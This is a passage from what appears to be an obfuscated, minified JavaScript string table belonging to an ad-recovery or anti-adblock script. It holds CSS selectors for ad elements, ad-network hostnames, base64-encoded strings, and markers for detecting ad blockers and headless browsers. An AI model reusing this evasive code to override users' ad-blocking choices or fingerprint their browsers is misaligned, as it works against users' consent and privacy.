22img_\x22][style=\x22width:336px;height:280px;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20>\x20amp-img[src^=\x22https://tpc.googlesyndication.com/daca_images/simgad/\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributionsrc^=\x22https://track.u.send.microad.jp\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style$=\x22margin:0px\x20auto;text-decoration:none;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributiondestination=\x22https://appier.net\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style=\x22display:inline-block;\x22]\x0aa[href=\x22javascript:void(window.open(clickTag))\x22]\x20>\x20div[id^=\x22img_\x22]\x0aa[style=\x22text-decoration:none;\x22]\x20>\x20div[style^=\x22border:\x20none;\x20margin:\x200px;\x22]\x0aa[style^=\x22background:transparent\x20url\x22][style*=\x22html-load.com/\x22]\x0abody\x20>\x20a[attributionsrc*=\x22html-load.com/\x22]\x0abody\x20>\x20a[href^=\x22https://content-loader.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[href^=\x22https://html-load.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href^=\x22https://07c225f3.online/content\x22][href*=\x22/0/\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][href*=\x22/0/\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][visibility=\x22visible\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20script\x20+\x20span[id^=\x22img_\x22][style]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20style\x20+\x20div[id^=\x22img_\x22]\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20button[type=\x22button\x22][class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[style$=\x22height:280px;\x22][class*=\x22\x20img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20amp-analytics)\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0abody\x20>\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20~\x20script\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20a[target=\x22_blank\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div:not([id]):not([class])\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class*=\x22\x20img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22][rel=\x22nofollow\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20script\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody[class^=\x22img_\x22]\x20>\x20div[style$=\x22-webkit-tap-highlight-color:rgba(0,0,0,0);\x22]\x0abody[class^=\x22img_\x22][style$=\x22running\x20none;\x22]\x0abody[class^=\x22img_\x22][style^=\x22background-color\x22]\x0abody[class^=\x22img_\x22][style^=\x22opacity:\x201;\x22]\x0abody[onclick=\x22ExitApi.exit();\x22][style=\x22cursor:pointer\x22]\x20>\x20a[href=\x22javascript:(function(){open(window.clickTag)})()\x22]\x0abody[style$=\x22transform-origin:\x20left\x20top;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv:not([class])\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x20>\x20img[src*=\x22.com/content/\x22]\x0adiv[class^=\x22img_\x22]\x20>\x20table[class^=\x22img_\x22]\x0adiv[class^=\x22img_\x22][onclick^=\x22handleClick(event,\x20\x27https:\x22]\x0adiv[class^=\x22img_\x22][started=\x22true\x22]\x0adiv[class^=\x22img_\x22][style$=\x22196px;\x20position:\x20absolute;\x22]\x0adiv[class^=\x22img_\x22][style=\x22width:100%\x22]\x0adiv[class^=\x22img_\x22][style^=\x22background:\x20url(\x22https://html-load.com\x22]\x0adiv[class^=\x22img_\x22][style^=\x22grid-template-areas:\x27product-image\x20buy-box\x22]\x0adiv[class^=\x22img_\x22][style^=\x22height:189px;\x22]\x0adiv[class^=\x22img_\x22][style^=\x22width:\x20410px\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20lima-video\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][active_view_class_name]\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20254px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style$=\x22text-decoration:none;width:300px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style^=\x22margin:0;padding:0;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20svg[style$=\x22overflow:visible;z-index:0;box-shadow:none;\x22]\x0adiv[id^=\x22img_\x22]:first-child\x20>\x20div[aria-hidden=\x22true\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][lang][style=\x22overflow:\x20hidden;\x20width:\x20100%;\x20height:\x20100%;\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][mode]\x0adiv[id^=\x22img_\x22][coupang]\x0adiv[id^=\x22img_\x22][ggnoclick]\x0adiv[id^=\x22img_\x22][onclick=\x22fireClickHandler()\x22]\x0adiv[id^=\x22img_\x22][onclick^=\x22window.open\x22]\x0adiv[id^=\x22img_\x22][ontouchend$=\x22touchEnd(event)\x22]\x0adiv[id^=\x22img_\x22][role=\x22button\x22]\x0adiv[id^=\x22img_\x22][style*=\x22font-family:\x20arial,\x20helvetica,\x20sans-serif;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:\x20248px;\x20overflow:\x20hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:100px;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:90px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22justify-content:\x20center;\x20align-items:\x20center;\x20position:\x20relative;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22overflow:hidden;\x20display:inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22padding:\x200px;\x20display:\x20inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22position:\x20sticky;\x20top:\x200;\x20z-index:\x201;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x20display:\x20block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:100%;height:250px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22cursor:\x20pointer;\x22]\x0adiv[id^=\x22img_\x22][style=\x22opacity:\x201;\x22]\x0adiv[id^=\x22img_\x22][style=\x22overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:300px;height:200px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22display:\x20flex;\x20justify-content:\x20center;\x20align-items:\x20center;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22height:\x20250px;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:\x200px;\x20padding:\x200px;\x20position:\x20fixed;\x20top:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:0;padding:0;display:block;position:fixed;left:0;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22overflow:\x20hidden;\x20width:\x20320px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20width:\x20100%;\x20z-index:2147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:absolute;width:100%;height:100%;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20height:\x20100px;\x20position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20z-index:\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20min-height:\x20430px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100vw;\x20height:\x20100vh;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20250px;\x20left:\x200px;\x22]\x0adiv[id^=\x22img_\x22][visibility=\x22visible\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x2253\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x22600\x22]\x0adiv[id^=\x22img_\x22][x-frame-height^=\x2240\x22]\x0adiv[id^=\x22img_\x22][x-frame-width=\x22336\x22][x-frame-height=\x22336\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/gn.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/pb.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/\x22][click_trackers]\x0adiv[lang]\x20[x-remove=\x22false\x22]\x0adiv[style$=\x22-10000px;\x20position:\x20absolute;\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[style$=\x22overflow:\x20hidden;\x20width:\x20300px;\x20height:\x20250px;\x20margin:\x200px\x20auto;\x22]\x0adiv[style$=\x22text-indent:\x200px\x20!important;\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0adiv[style*=\x22left:\x200px;\x20z-index:\x201000000000\x22]\x20>\x20div\x20>\x20div[id^=\x22img_\x22]\x0adiv[style=\x22display:inline\x22][class^=\x22img_\x22]\x20>\x20div[style=\x22display:flex;\x22]\x0adiv[style^=\x22bottom:0;right:0;width:300px;height:250px;background:initial!important;\x22]\x0adiv[style^=\x22position:absolute;left:0px;\x22]\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:absolute;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv[style^=\x22transition-duration:0ms!important;margin:0px!important;padding:0px!important;border:none!important;position:absolute!important;top:0px!important;\x22]\x0adiv[style]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:\x22][ontouchstart=\x22fCidsp(event)\x22]\x0adiv[style^=\x22v\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target][style=\x22text-decoration:none;\x22]\x0adiv[x-frame-height=\x22100\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[x-frame-height$=\x2250\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[xyz-component=\x22fixed-frame\x22]\x0agwd-google-ad\x0ahtml[lang*=\x22-\x22]\x20>\x20body[style=\x22width:100%;height:100%;margin:0;\x22]\x20>\x20div[class^=\x22img_\x22][style=\x22width:100%;\x20height:100%;\x22]\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0aiframe[src*=\x22content-loader.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22html-load.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22][style=\x22display:none\x22][aria-hidden=\x22true\x22]\x20+\x20div:not([class]):not([id])\x0aiframe[src=\x22javascript:false\x22]\x20~\x20div[style=\x22display:inline\x22]\x0aiframe[id^=\x22img_\x22][style^=\x22cursor:\x20pointer;\x20display:\x20block;\x20position:\x20absolute;\x20overflow:\x20hidden;\x20margin:\x200px;\x20padding:\x200px;\x20pointer-events:\x20auto;\x20opacity:\x200.8;\x22]\x0aimg[height^=\x2210\x22][src*=\x22content-loader.com/\x22]\x0aimg[height^=\x2210\x22][src*=\x22html-load.com/\x22]\x0aimg[id^=\x22img_\x22][style$=\x22margin:0px;padding:0px;border:none;opacity:0.8;\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][onclick^=\x22window.open(\x27https://www.inmobi.com\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][width=\x22100%\x22][alt=\x22\x22][style=\x22display:\x20block;\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0ains[class^=\x22img_\x22][style^=\x22display:inline-block;\x22]\x0ains[id^=\x22img_\x22][style*=\x22--gn-ov-ad-height\x22]\x0alink\x20+\x20div[class^=\x22img_\x22][style=\x22width:\x20300px;\x20height:\x20250px;\x22]\x0alink\x20+\x20style\x20+\x20script\x20+\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][media=\x22screen\x22]\x20+\x20script\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta[charset=\x22utf-8\x22]\x20+\x20meta[name=\x22viewport\x22]\x20+\x20div[class^=\x22img_\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://content-loader.com/content\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://html-load.com/content\x22]\x0ap[id^=\x22img_\x22][onclick]\x0asection[class^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][class^=\x22img_\x22][draggable=\x22false\x22]\x0ascript\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ascript[attributionsrc]\x20+\x20div[id^=\x22img_\x22]\x0ascript[id^=\x22img_\x22]\x20+\x20div[id^=\x22img_\x22]\x0ascript[name=\x22scrbnr\x22]\x20+\x20div[class^=\x22img_\x22]\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0astyle\x20+\x20script[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0astyle\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0avideo[class^=\x22img_\x22][playsinline]\x0avideo[poster*=\x22-load\x22][poster*=\x22.com/content/\x22]\x0adiv[id^=\x22img_\x22]:has(div[style]\x20>\x20div[id^=\x22img_\x22]\x20>\x20svg[viewBox][fill])\x0adiv[style]:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[style]\x20>\x20video[src*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]):has(a[href*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20iframe[src*=\x22html-load.com/\x22]\x20+\x20script)\x0abody:has(amp-ad-exit)\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22]:has(>\x20a[href*=\x22html-load.com/\x22]\x20>\x20amp-img[alt][src]):not([class])\x0abody:has(>\x20div\x20+\x20script\x20+\x20script):has(a[href*=\x22html-load.com/\x22]\x20>\x20img[alt=\x22Advertisement\x22])\x0abody:has([gwd-schema-id]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20script\x20+\x20div\x20+\x20script):has(div[class^=\x22img_\x22][x-repeat])\x0aa[href]:not(a[href*=\x22html-load.com/\x22]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div[id^=\x22img\x22]\x20>\x20div[style]\x20>\x20div[test-id=\x22grid-layout\x22])\x0aa[href*=\x22html-load.com/\x22]:has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0ascript\x20+\x20a[href*=\x22html-load.com/\x22][attributiondestination]\x0abody:has(script\x20+\x20div):has(>\x20div[id^=\x22img_\x22]\x20>\x20img[src*=\x22html-load.com/\x22][onclick])\x0abody:has(lima-video):has(>\x20div\x20+\x20script):has(>\x20div[style]\x20>\x20link[href*=\x22html-load.com/\x22])\x0abody:has(>\x20link[href*=\x22html-load.com/\x22]):has(>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(script[src*=\x22html-load.com/\x22]):has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]\x20>\x20img[style*=\x22html-load.com/\x22]):has(div[lang=\x22ja\x22])\x0abody:has(>\x20amp-ad-exit:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(amp-ad-exit):has(div[lang=\x22ja\x22]\x20>\x20a[href*=\x22html-load.com/\x22]\x20>\x20svg[viewBox])\x0abody:has(script\x20+\x20script\x20+\x20iframe:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[class]:not([id]):not([style]):nth-child(2):last-child):has(>\x20a[href*=\x22html-load.com/\x22]:first-child)\x0abody:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20div\x20+\x20script):has(>\x20div\x20>\x20div\x20>\x20canvas)\x0ahead:first-child\x20+\x20body:has(li\x20>\x20a[href*=\x22html-load.com/\x22]):last-child\x0abody:has(script\x20+\x20script\x20+\x20div\x20+\x20img):has(span\x20>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20div[style=\x22display:inline\x22]\x20>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script)\x0ahead:first-child\x20+\x20body:has(>\x20a[href*=\x22html-load.com/\x22]:first-child\x20+\x20div:last-child):last-child\x0abody:has(>\x20div[aria-hidden]\x20>\x20form[action*=\x22html-load.com/\x22])\x0adiv[id^=\x22img_\x22]:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script\x20+\x20ins):first-child\x0abody:has(div:first-child\x20+\x20script:nth-child(2):last-child):has(img[src*=\x22html-load.com/\x22])\x0abody:nth-child(2):last-child:has(video[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div\x20>\x20div[aria-label^=\x22Sponsored\x22]\x20>\x20a[href*=\x22html-load.com/\x22])\x0ahead:first-child\x20+\x20body:has(lima-video):has(svg[viewBox]):has(span[dir]):last-child\x0abody:has(a[href*=\x22html-load.com/\x22][onclick*=\x22doubleclick.net\x22])\x0abody:has(>\x20div\x20>\x20img[src*=\x22html-load.com/\x22]:only-child):has(>\x20div:first-child\x20+\x20script\x20+\x20div:last-child)\x0abody:has(>\x20a[href*=\x22html-load.com/contents/\x22][href*=\x22/0/\x22])\x0abody:has(>\x20div\x20>\x20div[id^=\x22img_\x22]:first-child\x20>\x20a[href*=\x22html-load.com/\x22]):has(>\x20div\x20>\x20div[id^=\x22img_\x22]:nth-child(2)\x20>\x20a[href*=\x22html-load.com/\x22])\x0aa[href*=\x22html-load.com/\x22][alt=\x22Click\x20Me\x22]\x0abody:has(>\x20div\x20>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]:first-child\x20+\x20div[style*=\x22html-load.com/\x22]:last-child)\x0ahtml\x20>\x20body\x20>\x20div[id^=\x22img_\x22]:has(button[id^=\x22img_\x22])\x0abody:has(div\x20>\x20div[style*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]:first-child\x20+\x20img[src*=\x22html-load.com/\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)\x0abody:has(a[target=\x22_top\x22][href*=\x22html-load.com/\x22]\x20>\x20img[src*=\x22html-load.com/\x22])\x0abody:has(div[class^=\x22img_\x22]:first-child\x20+\x20div[class^=\x22img_\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)','https://html-load.com','allowRunInIframe','cookie','purpose','at-keyword-token','normal|break-word','<grid-line>\x20[/\x20<grid-line>]?','ar-v1','parseWithFallback','country','pbjsList','ybar','/sodar/sodar2','<single-animation-composition>#','https://s.html-load.com','unsafe|safe','visualViewport','childNodes','sddan.com','removeItem','auto|balance|stable|pretty','asadcdn.com','createItem','axelspringer.com','rhino','getRandomValues','Mismatch','webkit','lookupNonWSType','tokenIndex','nonzero|evenodd','params','<\x27position-try-order\x27>?\x20<\x27position-try-fallbacks\x27>','newcastleworld.com','recovery_adm_click_ar','geniee-prebid','AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText','LayerList','elem','iterations','getBoundingClientRect','option\x20encode\x20is\x20invalid','sn_ad_label_','break-walk','deep','Comma','offset','text-ads','<masking-mode>#','original.line\x20and\x20original.column\x20are\x20not\x20numbers\x20--\x20you\x20probably\x20meant\x20to\x20omit\x20the\x20original\x20mapping\x20entirely\x20and\x20only\x20map\x20the\x20generated\x20position.\x20If\x20so,\x20pass\x20null\x20for\x20the\x20original\x20mapping\x20instead\x20of\x20an\x20object\x20with\x20empty\x20or\x20null\x20values.','adcontainer','<single-animation-timeline>#','<mask-reference>#','[clip|ellipsis|<string>]{1,2}','defineOutOfPageSlot','r2b2.cz','normal|reset|<number>|<percentage>','<simple-selector>#','20030107','light-dark(\x20<color>\x20,\x20<color>\x20)','\x27[\x27\x20<custom-ident>*\x20\x27]\x27','https://consent.northantstelegraph.co.uk','expression','balance','Element_querySelectorAll','<\x27pause-before\x27>\x20<\x27pause-after\x27>?','visit','getWindowId','parentNode','auto|thin|none','auto|normal|none','sdk','auto|none|text|all','Terminate\x20-\x20keep\x20original\x20acceptable\x20ads','Event','refinery89.com','https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js','pw-','addtl_consent','\x20is\x20blocked.','cnlwYQ==','originalHostname','[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]]\x20<length>?','rgba(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgba(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','eventSampleRatio','[<\x27animation-range-start\x27>\x20<\x27animation-range-end\x27>?]#','attributionsrc=','slimerjs','HTMLFormElement_target','src','[<line-names>?\x20<track-size>]+\x20<line-names>?','CSSMozDocumentRule','sources','<!--','Active\x20auto\x20recovery:\x20index\x20','onreadystatechange','meta[name=\x22as-event-handler-added\x22]','drop-shadow(\x20<length>{2,3}\x20<color>?\x20)','osano.com','offsetAndType','[id^=\x22gpt_ad_\x22]',':not(','outerHTML','MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==','normal|<length-percentage>','agkn.com','unknown','nthChildOf','parseString','normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]','_version','none|railed','economy|exact','is_limited_ads','gecko/','isEmpty','[<url>\x20[format(\x20<string>#\x20)]?|local(\x20<family-name>\x20)]#','start|end|left|right|center|justify|match-parent','getOutOfPage','toggle','<\x27border-bottom-right-radius\x27>','cos(\x20<calc-sum>\x20)','inline-block|inline-list-item|inline-table|inline-flex|inline-grid','\x22\x20is\x20expected','unrulymedia.com','sourceRoot','<mf-name>','<time>|<percentage>','getLocationRange','<bg-size>#','script-src','uBO:',',\x20scrollY:\x20','normal|strong|moderate|none|reduced','bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==','blob:','cqi','https://cmp.computerbild.de','\x20|\x20\x20','91d63f52','MessageEvent_data','sameSite','EventTarget_removeEventListener','device-cmyk(\x20<number>#{4}\x20)','samsungbrowser','sascdn.com','LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T','adSlot','applyTo','_array','tag','auth','DocumentFragment_getElementById','elapsed_time_ms','block','Failed\x20to\x20detect\x20gpt\x20fetch','getOwnPropertyDescriptor','urlRegex','low','[shorter|longer|increasing|decreasing]\x20hue','inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center','valueOf','space-all|normal|space-first|trim-start|trim-both|trim-all|auto','s.amazon-adsystem.com','none|[<shape-box>||<basic-shape>]|<image>','ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==','<length>{1,4}','as-extra','createElement','aXRoYw==','splice','<custom-ident>\x20:\x20<integer>+\x20;','permission','explicit','connectid.analytics.yahoo.com','lvi','eWJmcQ==','CSSStyleDeclaration_cssText','none|[x|y|block|inline|both]\x20[mandatory|proximity]?','urlGenerate','strict','clear','.gamezop.com','__tcfapi\x20not\x20found\x20within\x20timeout','hasAttribute','SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB','https://consent.sussexexpress.co.uk','optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast','postmedia.digital','Property','adnxs-simple.com','blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f','append','getEntriesByType','return\x20this','scaleY(\x20[<number>|<percentage>]\x20)','Feature','[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>','reportToSentry','criteo.com','[<page-selector>#]?','https://grid-bidder.criteo.com/openrtb_2_5/pbjs/auction/request','__esModule','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>','lvb','cancelAnimationFrame','sync.search.spotxchange.com','pbstck.com','https://ads.yieldmo.com/exchange/prebid','[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]','Block','CSSStyleSheet_insertRule','TypeSelector','use','.set','InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE','none|<track-list>|<auto-track-list>','map','hash-token','matrix3d(\x20<number>#{16}\x20)','[contain|none|auto]{1,2}','`\x20node\x20type\x20definition','auto|bullets|numbers|words|spell-out|<counter-style-name>','<position>#','onClickAutoRecovery','find','delete','auto|loose|normal|strict|anywhere','<\x27caret-color\x27>||<\x27caret-shape\x27>','<\x27inline-size\x27>','[<length-percentage>|<number>|auto]{1,4}','cssRules','<\x27border-top-color\x27>','2962100MshABp','programme-tv.net','left|right|none|inline-start|inline-end','[<box>|border|padding|content|text]#','banner-ad','dump','localhost|dable\x5c.io','window.top._df.t','<\x27align-items\x27>\x20<\x27justify-items\x27>?','unshift','sizes','Number\x20sign\x20is\x20expected','outerHeight','<image>|<color>','loader','www.google.com','cesoirtv.com','canvas','__hooked_preframe','slot','visible|hidden|clip|scroll|auto','Range','condition','marphezis.com','Hex\x20or\x20identifier\x20is\x20expected','__$webdriverAsyncExecutor','normal|<number>|<length>|<percentage>','contents|none','aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=','right','grad','luminance|alpha','pubads','auto|fixed','RVlmP1JOMmF9V2JVNWVIX3xTdEpv','AtruleDescriptor','programme.tv','Reflect','Intl','parseFromString','auto|inter-character|inter-word|none','<declaration-value>?','visible|auto|hidden','DONE','transferSize','HTMLAnchorElement_pathname','every','relative','b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==','target','compareByGeneratedPositionsDeflated','<track-size>+','xlink:href','succeedscene.com','lineItemId','<counter-style-name>','Identifier,\x20string\x20or\x20comma\x20is\x20expected','pb_','inline|block|horizontal|vertical','link[rel=\x22stylesheet\x22][href*=\x22','/pcs/activeview?','cqw','requestAnim